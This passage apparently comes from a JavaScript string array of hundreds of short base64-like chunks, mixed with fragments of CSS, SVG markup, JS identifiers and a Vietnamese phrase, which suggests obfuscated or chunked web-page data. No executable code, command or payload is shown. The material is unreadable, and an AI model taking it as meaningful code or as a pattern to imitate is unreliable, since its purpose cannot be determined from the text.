"5i/uULcW4h", "I0pDBryYV2", "0eQuzG1sqn", "KeuJcl7oUX", "JO6VJvZwEv", "D2Az/F50AA", "w7ptWxtS1N", "RbPPNav0wx", "mXokZnwxzz", "3/2dN6Bgrt", "13bX0Q6mzB", "e4SKeYeS2a", "QNzzQtxzOG", "Lgn7o1OiXu", "AMAAO6dN0U", "ofNJlWM1TL", "WCaeSLxzhK", "Ztq2jk+3LZ", "mNC5hj8amT", "/6D+cKJEEI", "Ie6Je01Xtm", "+u58QuzurN", "Xin lỗi, l", "T99LEPQDgK", "PS13dXbGo3", "cErgnOY4Iz", "xNgVmtXklM", "JjmKfKJe+J", "hrZ7C53som", "Ruhkmfe3sK", "T2ifvGbmjJ", "mVpeaaXA9+", "qokXKEIILR", "ktGCqTpW+d", "F/3NuReel1", "zzFBWbiTpZ", "+lM6HxSJVk", "sehbG7imUd", "e3sJ/Oe4Sd", "3LM6iXseM3", "zEPZ+TuJc0", "Jm2glmgs5j", "eZKTVGYe4Z", "seF4t7Vi5f", "lpsS97s32w", "S591q552of", "sbAACcjLgn", "Wqa9YG7oO9", "eBpLDJDHUp", "jYWJq696es", "dxL3dOfdoV", "yel8upGAN+", "B9C63UjW/h", "53Cvue/gGx", "OC8W9qxcv3", "9zDzySLW6h", "OrYr9BHfOl", "AACA78KHGA", "RLO59yZMPo", "ojD3Ssz4ZJ", "7M++JUmeVZ", "Up7tU3u+4o", "zPhkmHtuJu", "zdVSxrmNDi", "pUo3vwh04R", "4txD5AAAA2", "n7oUXxT0Ag", "Me4t633veZ", "AOAUKnFvIf", "g2O79/gIAA", "dxL3atZpTu", "B3VKYe8NzT", "QAHHOdx7Ld", "eiHsAKvySA", "}\n\n  .logo", "Hv4e0f+HNf", "H6z31hNCt9", "3AO4g19kAG", "76x5ZAP6z5", "prvv5mdKHM", "Xu68+7QLid", "gpz77Vyz12", "GfGwLXzUyr", "lMnnbAx3Bu", "sZPcresM9x", "ateX(calc(", "WWYSZd3WuY", "bIhOsyhHnM", "qD169Pktm9", "Mb42utYMj+", "mBJ4JTKQxb", "/KxNzbx8Tc", "M8vO8GrEPZ", "X2XmcHy45R", "PId0aH0eoh", "FHPTNCJ8u8", "0TCcQ73Xst", "4h7vkGEvem", "ziNhJ7tZ1h", "cq/GSDW1Mz", "gzmcnnhY19", "bmnhjEr7v8", "3BP3Fq+Kb/", "EK3LEuYYpm", "rhX3+y4sMq", "IeAADsmwM7", "d4zqn5dp8w", "k5q3rmzxuy", "5Px2WMA88j", "7E3NvHxNzT", "zNvZbKrzE0", "Zm0vGZpJNl", ";\n    back", "aZxB14ap8q", "FTuj6NMWqV", "W8vT6fcO6W", "3a5by9Pp9w", "JSp7782iN3", "/zM2C+atwE", "Ye5J3ZYz8T", "vPd09C2O6Y", "pfVM21bR6J", "nfLI/J9WdI", "PUbGZqJNl+", "45zET99Y6i", "TrzUph7y5i", "WJNN2oYj7O", "nsVJ3NOdys", "41G2DUL8jU", "CgAAHMaacW", "5sPwNjYOxs", "7PtyvFjJtb", "qmyAcAAPvg", "yGqZf8jNjv", "WjHlwz38Sy", "w92+QjmN7l", "tzr3mw/TNx", "dye3fi3uBm", "FxogO73Pif", "kdkppA3Eua", "JexbrNCdxL", "pca+02X6Yu", "92cVbMLXhZ", "BRaHMGe7JN", "94mchfmfXG", "FiXsAAMDGv", "t63M4+lXC9", "WX+yt+eQ74", "f6v/stv675", "f1n3Typi6t", "71 71.6499", "/hU1993feg", "y3QWznylxE", "Rdf2F5HOJk", "3jFCT+tm92", "NNPoLpXW6l", "INStLMzIS3", "XO3DGGczUz", "Vv3Ge4xTMc", "Qbca/irPv8", "sU7gDI4GQz", "p7NGR2SmkD", "vnNgU+QDAO", "YhCYe0uZmH", "X2Oi+stinu", "OJkzdY1fou", "FdiPfl8s2D", "4Oy07injKz", "8vqiiRcac9", "GyqdfKNDPM", "H837/nMyyC", "e45UJh7aWZ", "VVs4Ai9oDD", "MoVIZ9pqlX", "iU0TIZMw91", "JItzky/xTM", "kyORnSzDiU", "13YizgFM76", "t54WMl3jHO", "MTyLu2Z3EP", "uSd+0cQt9H", "gax9S61Nd3", "IzDxFDTLOT", "3oh7FWfd53", "DtoYcxNS1a", "gW6c9CYWY+", "9N2HyIYQQW", "fL+tcDZNr7", "zMvhbm3jIm", "1WxqXWKP5u", "J0a2rRRRJO", "Mc7j3Wr5jv", "D3JCdxT3eG", "PzP2e9+EZ+", "9tEzT+dQn+", "CyhkmjNCQY", "P1ww80roqZ", "COzft3bkHv", "P17zKRTjHz", "sfwoYUoWCJ", "/ayneEew3Q", "nKvwHfX63o", "vGhBep1QGz", "qc4Z5s8xZM", "ASKE0Ikw9z", "eES4xMfdE1", "PqxL9toIpq", "GvmIe22cxD", "MPdvkI5je5", "GFhZ/otNvA", "8kOXm4mLnd", "GcTpu54FMb", "+/jNjkQkh9", "mDYFrgvOY4", "ZaGhjxraKQ", "ypiXlS9pGY", "ZMhCS3bYyj", "mllTF1bo7f", "Z5ikqNhN1s", "15jF52TPc6", "3cprjXcmV0", "KXsMoCSjDV", "+sQz7+V/+h", "HO69lu9Y70", "KfMLDvDqxH", "c8VmgU6WaV", "e4kpca97s/", "hbyGOT791F", "TpZ5fwub+u", "OY1PQYukEx", "rEveXO9Bfm", "leWDu55to8", "9puPmJx1TZ", "92eZ6puutN", "AA3IH+yCfu", "0cxDxBDT5A", "LA82uC6Y5V", "sLRk3bKV4n", "dligd5ImHv", "b5m+Ke9HNk", "MW1bRSPfl8", "AUR6YxXHNM", "sg41W0as2w", "fAACQcu9XE", "sDzW4zMzHj", "XDs79eP/Rz", "93LEvfCiuA", "7OY+H7LMaz", "SaHPqUw94b", "wjOBiTSmba", "IDvx+Or3/4", "oYUoWCJn+c", "QXhTJnuCfb", "0xD1xL0LcE", "szIx9/Yx1U", "2LMPcw9xwo", "gjPtbnlMTo", "htU1xT9wbv", "sHfIshOeTb", "2GBwmZn169", "7intWcP9z5", "EzXCG7wifE", "lx33MPPJIt", "dbqVqfgszZ", "7MLcVm1qnl", "Tc8/KxNzbx", "38gwT1Gxma", "T34r1rni60", "kxm8nlhY98", "roMfkQQgih", "rwAqcUD8Rh", "wxhnM1M/Fw", "Hy3TlC3ok/", "O3Ou51R42x", "/Z6KMY5iFk", "rAAAANClHP", "h784nxO4um", "DD30sz4ZJh", "b7QeJebu9O", "BNN+sTwm15", "/de3CW+OUz", "QAAgMzXkY+", "BU3RT4AACD", "Hzc/qS7dib", "HMPc8+Bwtx", "bMFuijtxTR", "2Yeoeu0LfD", "CY0k5qTlQz", "3hntbea7j3", "raGr19n3js", "ql1qa/vrtj", "yw9tG9NX1o", "uY254Jz+RN", "f0u2U1xm6W", "oaGPGtopBu", "EDRtcgn7tU", "tDyxh6uveZ", "l/j4t0ipkj", "cIW4J+5FiH", "+aBPBOYSGP", "81Qv+3fBOZ", "cU/cSxH3Zm", "fAghhF5ZvO", "P3nRT3Btbn", "sTc5cC105r", "4V7ErgtyTZ", "+XdQvlBaC9", "2Enu1nWGew", "Q6pjk2i3Wa", "ab7SbSCTOm", "0pviXm2v88", "U9wDAIB5HE", "+hNAzsUGgl", "qTsehbG7im", "7kXlDE3bZ8", "Rf5iHtJiHu", "88CHEwAAAN", "TD7mRIHMfM", "Rj7gXhLjn8", "WdLHMG8gkt", "iNC5hj8amT", "AD7yIfcW+a", "wM26HvnEvc", "hkykMW3WTf", "nmPaqsi1Nl", "NAACwgR/93", "99/BYlYQuZ", "WFuuylqnQ7", "J3LM5o0NSE", "XlSYe5h7Fm", "n7o1tinwAA", "+tdE2cKtOy", "syhHnM1PCW", "+fo5ImBOmU", "+4CeLeFidx", "ObUJYyp9kC", "kMZknvQFfD", "HudA4Mu7AY", "oqGNGdsqBu", "ci4y0OuMQ9", "fu9dxqD5vi", "7C3K8o8h3e", "33hiYudgd/", "JGcWRtXyPM", "GbiBcWQuhl", "NPiF2SmuBM", "Oz7crxYybW", "textConten", "T+QAA2CIPq", "JTMenml5mZ", "9/nx7bxH1u", "/Wsi0ueUyc", "3juyTd4rq6", "ByDARQMAcB", "ssDza4Lpjl", "qU8OxPumCX", "ciERhJz0va", "6/lO9b7EOp", "Mw0fKpb6IS", "VLdpzMRvtd", "3ZvLoHJ08M", "O3NqSTDtF8", "9ZMvzN5dI5", "4nHbt4WUMT", "Im5V2di7u1", "XZsYnw9xzM", "fJGM01ubF+", "a++2U/cS22", "e69Vu652oc", "nHeIeAAA8H", "fMRuIewCK4", "4Ujcq2+OE/", "F9o9nFI1nL", "Y6j7LvQtDM", "VMJD5/8Bd/", "zQvdZxNJ1O", "gdlPvgGeCi", "zIXLiYWRE8", "e9l7nHvZe5", "Ud0704gen4", "QB8kf8bfAB", "EUIfhLmHuW", "parse", "aLFONsZPrv", "I63OOMQ9N8", "3xL0scS9N3", "2ACZ1NtU4p", "clk6tJoKED", "1yY98apMrV", "10skxOhjQz", "RK1DvkfpwR", "kI5je5Vaq5", "zdrnsb2p3F", 'xlink="htt', "m+Jey5XRzX", "wxUKeMxzPX", "p2FT7LuFdm", "FeW+cKlOrR", "jkTSJk7n5d", "tHPCmbLb+9", "cU2aWneHVi", "uYe2KH9UzM", "P5yTuWZyjw", "7wFM/XfZSK", "y729hU9/9n", "9+8fznOsfl", "RKNNkxe6jP", "EAtrsTD3Xi", "GqPHl93sE0", "PckJ3FPd4Y", "LbRX3z/3pb", "hBzEAAGjQ/", "G7ry7D2RQz", "hJAiNhBkFe", "Z7intRnujZ", "+KewAAsC0H", "Q//uf/7FQq", "upTfFvfrmU", "11XlhtU9w7", "3E7tpfvJxD", "HL7eeVz+YN", "9yLEvcAALg", "E7insU6zUn", "nM/o5+/TY5", "sz74lSZ+nn", "Ah8HfmIexY", "9pqlXqdLG+", "VIsU4G5kS9", "GPHfdBzg2D", "RJWpsXgzH5", "eWfx/8KFPJ", "63CM7Gv/1i", "T3Nvdprgn7", "UJ/vpTOh8U", "tmNpwMxoXM", "01hkhjqUmP", "mtEsn03c8v", "2OQzYdmbGz", "Cozd1k2xtn", "kGlzy2NyMq", "34;\n    --", "/JV5GsQuIJ", "52nNYnDHeO", "6Iw90rM+GS", "TezToDloYc", "Y4cW+hk7in", "uedAYe6lmf", "Bp7HIDHUoM", "aGVyPu+ZzE", "sW9+mZ9b96", "pe54XVNsU9", "Md80cM97Sh", "NVv/LXf3MO", "8o8h3xnvOJ", "xifD3HMzMf", "0+DNBQAAhl", "Nv++JwAAEO", "BP/P4Z7iwq", "+XnEM+/Sj/", "L3uGex1tBn", "7X8EHAADsy", "BDHpUcOkYl", "mmQydenpZl", "Y1jHdixOY0", "APiw/Fvku7", "tGRJCT2Yhr", "hxUAAOK+eO", "QtJczcUfoP", "WZ8ckw99xM", "whH3zqsqZ9", "14aZwqM/Z6", "o/O0ckTA3X", "CMlyoAANgQ", "nWKeWtmfwW", "44ygMxMNbc", "FX2rdOKaSu", "OYx25KE50v", "O5CVmfL6bI", "/h3mv5jvU+", "ADALyVzygC", "3huSff4Lm6", "UDDX6mSZXC", "ihieLlhBC6", "B3IRJURN1s", "3cmsXfHvl7", "UN4DomWJEj", "JeZlncW3dT", "7prZXSnUmQ", "Tc08Mosj80", "TD2F+8adoa", "CwXT5IAxyA", "MKYm5asZOt", "IQ+gTD3MPf", "7Y4cW+hk7i", "1279dLJM+7", "T3bxFkxteB", "NyIWuQT9x6", "ALA54p64Fy", "p: 25% !im", "CZ0paSDuAj", "5cZwO8z4n7", "mJh8CKGo+C", "UwwkYKWmZn", "J5+tTAtA4z", "U+OECpj5Zp", "w/k6WSZ+ne", "L3uzfbDxL3", "CqQ03o3EBc", "Loha5tSymU", "a+/rolT5cn", "lXZyYaWpiY", "M4jFmfaCua", "sNQTK37jPc", "8XyDuhV4h7", "bHVaZviXsu", "dLEdk7inu4", "+Ft7mHsWYe", "2hT3EsMZzZ", "7gFAO3hTAg", "uvvRcwV8Sp", "j2raKRr4vl", "/BNil6QmON", "ee+CRbHELP", "fuLf2prhX3", "PPoEsd0kQt", "8cJu4BAABB", "h7pWY8ckw9", "+vO8VBU53E", "GL8RMq0kmU", "MzD3MPbHDe", "L70p7tU3Oy", "fTm/mE8QbP", "pm1x3Fveim", "+2pA2Fvm/L", "3AMAYEccTA", "glMpDFtW0U", "GH+prgX3RT", "Dqz//3f4EP", "45Ph3ybzIX", "nxH3PPfBIt", "mYe1Ym5t4+", "bwsoYJ5Dvj", "KMy9EjM+Ge", "PBHMDxMTOp", "L5XJ3HPYyb", "m3FuIfAAAA", "8o+EjPZodA", "Rb31t28vbj", "Njv/dNeObu", "u3bznBPat8", "DyrcU7JVIS", "jPHOmVr9rC", "Yh7AADwLPi", "VVM9+neQvP", "eduvvr0oON", "Ok2LfFPMwl", "plinl6GWYS", "zL00Mz4Z5p", "vm+Jew6a4t", "AfGjeRz7iX", "+eXFA3Ju+K", "PrUl/fXbGp", "49/LLPW2Ke", "s3vvpLIh8A", "pMv13IIEY/", "XudW+2Hybu", "qY5fy1kzJ2", "P2qirmMT7V", "vZx4SumMSk", "TMT+BZDyOe", "8hH3fE7iXn", "qzNjrQbqlj", "j4N4ejllSc", "NCPuEfd8EP", "wWZspASHbb", "y918o9V/sw", "sDHcb5R0OU", "8vMfPwIh+Y", "JGLTMz3Ves", "gmudwjOtJp", "5l6JGZ8Mc8", "lO4l5kpNUZ", "KdQub9LZS+", "qKcQ5haj7O", "rJ1TJNjMhM", "rZDPjG3sJM", "1NmLrHrtB3", "rGO6FycwHZ", "G32fwTYpek", "ONnIhEYSc9", "edgghhLmHu", "3LE+cyU8NZ", "9nKVnwYsCl", "BcTPcg5i2j", "/4W9tN5j7A", "Mx5eX0+4dw", "lOtk29kmKe", "ol74l6EuCf", "8uBdbFvfW3", "41SZWi1SjL", "Yac7Rr0R9y", "UPEwAAAHj7", "7wlLsx741S", "21C72.1499", "fill: #b0e", "TMw9KxNzbx", "Wr5jvQ+hzm", "7eK3fvES21", "D5eco8Oys+", "+ZWXaGVyPu", "bD9M3Etv5u", "8h3w9h/SA7", "w72PGfCNqc", "tRg43VqaO6", "JCYVmxKNOU", "DfZdcAk4yW", "LniNfHOimf", "R94h7Poh7Z", "3HMnXpZO/Y", "3IsS9KZtv/", "U3Qdzb4iTu", "KTuKfMLDvD", "1Ds0AAMBNa", "k6VWX9tJ+I", "b9Leyn8x5h", "d8yhfkEm7+", "0mVZDVMv+R", "F0nqTGTq65", "ABP5nv8rwc", "4k1NmyIfAL", "5vnDrPbRfg", "ZnTmIe2Yjc", "dvap9U9wLE", "wuXEwsgJZu", "m+JekLgHAF", "mJYBRmb9ur", "XRjfbiXtp4", "xep2br70XM", "usZ2LuWZmY", "dwDAJjEIQs", "cp01/uFfju", "0WKcTYy/Xe", "MuWnJSrYuZ", "3wPifue+6B", "f2MTH39Kkn", "PjNDJMu9vY", "iv2vZjj8kN", "WBVjjifmbJ", "ZNca+wKe7l", "5th8gu++KW", "8AAAAx+NFD", "Qs7k8kzL3X", "/mEg7goJjz", "aeRZh7mHsO", "L0aL9nQxsT", "/3JnZXpKWf", "89zFLnxUzJ", "oXMAci0+dd", "fzoTOJ1U+1", "NPW97MeEsk", "PAACALfPSC", "ubePibmnT/", "Pfj/Uc/c0W", "aMmSEnowzx", "Zh8CL2m+Cc", "k3nU5/spzO", "Hvi3uiUuFf", "gg+uCWZ7lD", "yMU2XWsOWH", "50xRnrQoTZ", "8Nq8Q+61Jm", "9/HjMAzgYk", "zmJewknca+", "znTn4+lXC9", "nsM92cVbML", "vQggNFeYe5", "emtTuKezRk", "UdRM/C73Pj", "1++Md/Qv0U", "rLeJx53K2A", "cCE2lM21bR", "6AA345AWA5", "NcS+62fPj/", "o2FcXMBctG", "bcqzjrPr8z", "e+vAPeCv5g", "ADXj3X/ER9", " 2\n    );\n", "x7C5EPAADY", "q2hq9fZ947", "DUtZ22yWQp", "0Mky729hU9", "eFMTPP4R45", "iJfLcfiOJX", "iwKX2XmcHy", "RDB9XPuxBr", "tjJmyHdPUm", "Ms5Hpv/sNy", "bJcpl9KE9+", "4ZzYS9wA2w", "u98pa4MO+N", "LXhYTQuYI7", "+Ks+/zO0N2", "EvR9wLL4p7", "xO4l5pYjsn", "mXwtxbxsTc", "OddYh7AAAA", "XZ2Lu7WNON", "TgAAjsBnrQ", "vnEveykuAc", "T36pvjxD0A", "IIXYs/XYIQ", "4k7u1zEvfq", "yjTvwaNMst", "U2YXIypJlx", "NvHxNzTp57", "3/P3h7gZTu", "WOYl7zj3ud", "uvGhBqUpJm", "87/7B/cOA6", "ijuRTfFvcy", "w7IFTGv7S8", "r8+mOFUm5p", "iTueczEvbV", "Zx3QvTmBCw", "c6Aw99LM+G", "OL07X8EHAA", "U3xb36ZseF", "559uAddSa0", "W0r83j61cK", "EpcDlFJci5", "G+B9Ttz33A", "ePvUkJuaeG", "9dkUp8rE3L", "IFMaRmPM4+", "rmU0Q+AABu", "/TdYAZ4DJl", "LeeBynU9Ie", "E7OaZHZOZh", "uSLPEw+hPr", "96Kb4l5mWd", "PuReUMTdtn", "mXp2JubePi", "7wwmWl4qlv", "o2Je8lFcQ8", "p9amHuYexZ", "TJDg1I76WS", "N97lbfedOy", "G7xh/uYTt4", "+sUkYAWzC/", "k8FMW7Es0F", "AmwQAwCfjp", "ecfIRTO+jn", "9Yle20E01Y", "3ziXm5T3Mt", "AAA75oEeAO", "SjmPqHrtC3", "E3Ovzkw0tD", "qlyCfuiXtR", "6U9yrEfkAA", "z3GOYjgcg7", "01jD/5J//c", "vHu/PgAAc4", "z4n7nnvgkW", "zfM33xw+/v", "E3KszMff2M", "6zhlglgRuh", "WfBd3m3sDH", "NRJ0s04d13", "MCzYAwERf/", "li7kBWZsrr", "gOz0Pifue+", "+AM5AABn4L", "rJ3FPd94d2", "XeKYLnKhTp", "Gvtle8OH1z", "f54ZJzdFh2", "+OMoDMTDW3", "BdN1Dfqbf4", "k7tmc0SGpC", "MlU56Gft3h", "Hp5peZma6r", "sCn03mAEeQ", "W2N3r5PPHb", "GAJsh7ol7E", "4LqZaXUOV9", "+OEU+AACAc", "Wzqu7/zBhT", "67Xteb2CSY", "NHEPAADW5Q", "Cb87n+C77L", "8Cto54UzZ7", "I2M0zOyYzD", "qQnONO+WyA", "fnzYJzyHfG", "7tWZiYYWJu", "erSn80Crpi", "iXtWJ3HPYy", "IDD+finP3n", "HrbVmf7CnH", "uvIR9zz+XQ", "KcWvXSZnI4", "oW4txD5AAA", "gmw/O2NjYz", "tkmH8H0Pvq", "SyRr40CNDZ", "ze0ZEkJPZi", "cVmok6W6cO", "lHeRj7gXhL", "fDdT2yfuG7", "t-size: 30", "pviXsOmuLe", "vbLz7tAuJ3", "IDj8IIHAAB", "2JuYe5J3ZY", "jN5lNzwf/g", "Ht3X9q7/6E", "tsNd320m/z", "8ucUxtn7hv", "tCmTPck23e", "nclku0y/lW", "aYl7C5EPAA", "HM/DYvcU+q", "aV6NBpXhrH", "rowTx7vEfs", "Tw6RydPDNQ", "oRtzTnXWf1", "OcQ8A5sEbA", "aRVo/7BObe", "on {\n    b", "E5sE0zsdyY", "bbUp7tU3u+", "LU1evs+8dj", "k5Oiw7C77L", "uPfCp77q34", "lfpwRdGaio", "fFjnbb/69q", "93J1skyYrN", "M3WNX6DvUv", "ACwC/d+mwA", "nvtR9l0Imj", "L3lJllZ3g1", "puMAM8hsy6", "r7cU0V2wR7", "VXyzb1LcSx", "KJe1M3xb3c", "eabP9IHEvv", "WTyfLtG87w", "uRDwAAYA7/", "KZuBRAp66D", "RKshqmX/Iz", "XW9ik2B6py", "6eaXmZmuq9", "TMw9UfVKWS", "bchfmNjbVO", "zvBpxz+ck7", "I184p64FyX", "vcipxLwlxz", "burXUS93Rn", "R5h7mnorC3", "hPnX//JP2k", "JOPYHqXW6m", "3ac1Lvhedm", "Nca++2Xmhu", "4l5uU9xruT", "u4BAABB3gw", "tlB+E9nIm7", "9u8+aPjb2p", "mXoKJuedjl", "7UScA5jeR7", "NsW93Ka413", "NuzUeATug7", "TrNSdyLjLQ", "8xL241Owk7", "RYh74l5iSt", "4f9764+cpP", "j+uVuPPTFn", "nFuMs389dc", "RNUrZYFg88", "v5AABm88AF", "ub6tjdV5fh", "zwoQcAAACP", "dlp3EPWVm2", "4FMbuKpZ1T", "5EPAADYOy8", "OJaa//pok5", "hzHOZqZ+Lh", "8nAAAPiXvi", "JkhJ6MA1t9", "hdJ6kxk6uu", "a4t7tNcU/c", "zwNBaZoQ4l", "GmqZvLa8oH", "Ma0XRVUhdq", "MCJ0sU5NKH", "JO7pztFh2U", "1a8LvX5d0J", "5v67u+8AQV", "DFPDtjrTX5", "1w72MGfGM7", "1lZtkZXo24", "y4tyfEzXBK", "cp4PHPt1k8", "OKz0KdZqYs", "sLDTHaPeiH", "dm8ugcnTwx", "4XdnkU6IOd", "01TL/kZ8Z+", "H+49+5oo4V", "/RpriXGH75", "tbnbYp7rVc", "vstj47mnGs", "dlekpZ6+P8", "Tm7Ww21fkJ", "MByDs+3K8W", "VNtsPEvdye", "Cwtx7rdxzt", "SJgTplPJ65", "J+5FiHviXm", "/t//GfMFHC", "TjRlWI1Oiu", "mcfdCpjusy", "Jtnxi/NA3M", "Xa0TTiVfOM", "Ge843vqhP4", "U92p7iwPi3", "rZ9Olmnfdo", "eF1TbFPXGv", "\n      jus", "C3BP3RucOH", "TDPvUWVdnC", "yk5b8yi9qS", "m3RKZYFWOO", "6YWO43yjpc", "EeX8L++m8R", "PfbKfzoTOJ", "HwCALsg7ol", "l6aGZ8Mc8/", "VKeXYmdtlv", "TJ9WPdNK2P", "WwCAABnIp+", "gn7r3w2e/7", "9b35m2Ke/X", "Ni7mHuiR3W", "m7cFFDHXJg", "mKs1aFCTMx", "DWWFap2Clp", "HbveuQT98S", "AAAPgmnkY+", "6EyYcQQmin", "XI9JFKnriO", "JRU5ErkJgg", "/juQQIz/cq", "OZ+xfN997+", "ntZyhnsfM+", "fGIp+4J+7N", "+J+/Cndebm", "uNzJCn1xJ2", "ujfbD1tvU9", "4U5l6aGZ8M", "NgmmdzqSCc", "1tg+Dfm2Fz", "TTRzEvZ0Z3", "NPaDPe+is0", "cYh7boh7AA", "yMfdsk49ge", "3ffcpXiQGt", "GLurWNYx3Y", "j2cUjWcvSW", "wGH78x38cv", "1MP0iY53CP", "j2fzyuBYE6", "DUtkluAE2Y", "Y3L9M1JnIl", "upTXFP3Cs+", "gKJrP8Un7g", "nah/GOJuZ+", "75G4svyCE0", "IAIce82P06", "5O4V5rYzkn", "qVnwZYKsdw", "VrnbYAImLZ", "gs5MNLQxY1", "7UisQ9q5O4", "8MYNAACwgR", "QXOaFMn9wk", "3wAAFUepAB", "l7pYk9nMQ9", "EzifVbKph+", "jfP7JjMNHy", "dHmnZU4BhU", "tJO6VJrZzE", "HfGAlYe8BC", "h80mVZDVMv", "xnuMUzHA5B", "T3Mssi3vrb", "dGMykgaJP3", "tNWmuFff7L", "wIAQAAgMzX", "3HMYzelic6", "FiHurncQ93", "ZrFtor75/5", "Rt8h6nrXk8", "r5xL3E3uKI", "6ElS0rowSQ", "4kpca97s/0", "MLG9n6jmyl", "2czUz4WDcz", "MPccKMy9ND", "1vHNDkmM6H", "nnvtR9l0Im", "e2UjcA4D28", "mbZt24ZE+9", "mgMmAADcqf", "i4lGfFzt1D", "7tslHML3Lr", "IwlZ2jS4mg", "/Jc7K9NTym", "rM+X12RSny", "MK/Rb6vP1d", "jpX/Jtv7/p", "Pr3HztvYC5", "ding-botto", "XaFvhvMAI8", "JnQSGJOWj4", "q+Y70Poc5k", "3OC6ttinvi", "ntX/L5Muor", "Fxt7r0Jkw8", "w8t2+Kn6ii", "GqzNTaPGnG", "uZl0fCbpZJ", "69kBFuktZm", "MfN6xDozqo", "mWJUjzmemh", "yaJuQNZmSm", "5C6b2aNAdt", "MAK19FPvFr", "bupTfFvfpm", "AADs3LeRr/", "/Mc/lq1bwt", "+IHUoprsVP", "TuWZ3EPY+Z", "ovaktcxL3n", "1HiHgAAtHN", "+QT97KT4h4", "kv4wgAAIAB", "NdE4Bktezj", "jx46WYd7rc", "xD2LdZqTuB", "XYbfxKeQuf", "DrAmyYAAHx", "WuJcm7gEAw", "RkU9wAACHM", "h/eYlPcE/e", "1wz1XcoWxR", "BK6bmVbncL", "8Rxb7nhvX8", "BZyYa2pixr", "1kkSxMJ2N1", "N4U9emyAcA", "50sc7ka6+Y", "u5O4pzvvDu", "lmmrWCWfeu", "PoQ6k5l8Xt", "hQaiedTJOB", "BuCfuRYh7q", "UQ601ar1Ot", "tv/xmRDwAA", "3/602iOE/d", "7GGWyaAGaG", "2GmDIRkt63", "2GVP72AEdt", "WLu1ZmYe05", "vi+XbdNR9W", "27lLdmSs5m", "37IWI3z+yY", "AfHqGkW9TN", "U1/ohDJ9cp", "9zyHfGx/Hp", "JMGQjJbluZ", "GWmvD6b4lS", "flsk2DUj/Z", "FuZdmxifD3", "YGNlAO+Lx8", "6C5.83008 ", "f55Dv6eOrn", "3J8OS5gHns", "m3mvlnqt9G", "kWt9DDGXjs", "k75jnkO+NV", "tJ3NOd4UnE", "z5xL0Xd4lv", "zaKaHIX5rZ", "e9X2cAANgf", "tJ3CtNHEDc", "CkCUe+21Hi", "MPcw9izD3M", "8NE6VGXs9S", "KYkNuFtJp/", "bzS4eyVqW3", "gXxlX", "GKJYxnzHO7", "sXLd54g7i1", "57p24fWzNm", "AARHnRBAAA", "cxD3zEbiHk", "tton__arro", "57Le/ef4Rr", "vlxmaFBqJ5", "qdJqW+5lnj", "SYe24m5l6d", "fILvskdrz0", "w+5kSBzHzC", "+Wa49/WGey", "ihR2JjQCFh", "MYi7VdDPqx", "buAUCeF1cA", "n+iiU99K38", "MlNen01xqk", "poZnwxzz83", "IrEPauTuOc", "hP3AACAAG8", "W71jvQ6gzm", "Tu5fbu4nHv", "L1ZTuKe7gx", "XYNCr+wnjn", "RkdkppA3Eu", "m+2HiXvpTX", "UbGZqJNl+r", "3fNfzpFPgA", "Je5dTiXtJi", "5oRuJcw9oz", "9oxqFTR3sr", "fRgGtruLXS", "yQKS3jceZx", "mJO5NCFybn", "SCcWmWiffy", "xL3SZvth4l", "ewWIe6udxD", "5JvhXu/hHs", "BIWXMAAC4j", "XafMC5H8Q9", "MrDva/HOeR", "r/6vtGs4tH", "7hntJmwDfW", "         <", "3i2RCVbliP", "7gn7kWIe+J", "bJRzC9y61U", "MZOZhny3ZN", "AABcJO4d6+", "/64lSZ/juQ", "gHMCJ0sU5N", "JewuRDwAAj", "g3PPXmbyF2", "/A3Y2qylx3", "8h3uKEcv84", "mnPYfFGeOd", "Z/BBBgAAAF", "3yAcAwB74J", "gH1wMAcAAG", "sttpK", "Hv61JOY08y", "wAA3DNviAA", "+4l51yEonc", "GmKs1aFCTM", "54JrgolDnD", "ig0eoU8qzD", "M0knyzyHe7", "udW+2H3b8u", "IYReWfx/8K", "1cao8eX3ew", "L1PM08swk+", "p+r3Hmap82", "Egqmc6sn3G", "+495C5AMAm", "Ka7FTzom8j", "wIoWliU0Lj", "UsubnfnqSD", "KxqdbJNzLM", "n3FxEywTc4", "CmJuWrGTrU", "vdCQTik21T", "jkycG6pTxe", "xtn7hv7IaW", "zv+I1fPelV", "TD2F2+atka", "LlcxtNv+E2", "l7zj3udUrX", "vreIId8M+B", "X//JP2kfb7", "RvDfTe6y1n", "dY+Oifhbn3", "5plnKQEh2m", "+Hg3I/3H/3", "+utfPf8YWd", "aCXDUyvZkL", "eAAB8VPiAA", "DOvBXNPnUT", "V3kQp0sc9H", "mrJl+Z/LoH", "W9e6//331A", "TueczEvbVO", "ALbNB2qAgx", "AA7sD1yCfu", "8W98S9FHEP", "X4icdE3kcz", "CCuVYny+R6", "3g14p7dSdy", "Upr4vl0ycL", "eb2CSY3ulI", "Yud7JCX9xJ", "OY45bJ5cRP", "HtkaN08ky7", "EzCuAaV3ic", "/nezn9biXs", "/9NUnMHcjK", "sA4CGcRj7i", "JN5BP3BtbE", "e7rT5/M5iX", "rC3Csx45Nh", "Bh67t9hndd", "INs+MX5oH5", "s524F14U9w", "sVnYGNlAO+", "e54XVNsW9Y", "QkGSztx4HK", "fOqkEzYey4", "mMjjaOYhYj", "U67YmoHRnA", "rSzMyEt0OD", "zvvUU4xzC1", "0+2AAAAKAN", "I2HyIYQmiQ", "aP/V6naLjd", "lI3AOADwNv", "iDbJ/AJ1zI", "h7ZiNxDyAJ", "vc1i3+YYPN", "o5iJFcxC38", "X0fH3/UMyN", "ruGUCmBE6W", "zkU/cS22Ke", "9u7E/cGNzs", "LE4wAMAAAS", "umnf4XJhxB", "uCfurbsp7t", "bE2Kszy1po", "qm8PEPQAAY", "PYerr3maxb", "3BP3ElPiXv", "HTsbIv4UDO", "TEPCn7SMxk", "iDPcG/tk82", "bzEvbLz7tA", "FxlpdcYh7p", "dvsibL2jL1", "uXyfWlSN9t", "S8y0uqMQ9x", "kz2aSTor5h", "T99bdFPfqm", "585BP3em61", "uuUnjqxr9V", "DczzfR4E81", "Opvq2KW8NV", "Gbq58LBuR/", "GHMPdeK/dc", "how3/Uv90R", "m+p3Jo3N08", "VKeXYmdtk6", "azIxRrzmLL", "57GIjPUocT", "kBTQS", "ZIe4BwD1cz", "k7unO0WHZS", "gEAAFvnpQU", "fkZEgz41Cm", "9rd8picDGl", "7unO0WHZSd", "vgu5naPnHf", "' _ dev sa", "M+oySKEEJL", "YFZbV7JTK1", "0/sO9XJ0sE", "NHCY40yqQe", "teTwjmhH3i", "LPO05LM4Y7", "qbXpjjPIw+", "ADHxoAAAAf", "lgWxFzPx/l", "AgEuRT9yrb", "EjeHeoKTLW", "      <pat", "/xku50mfpU", "4l73Zvth4l", 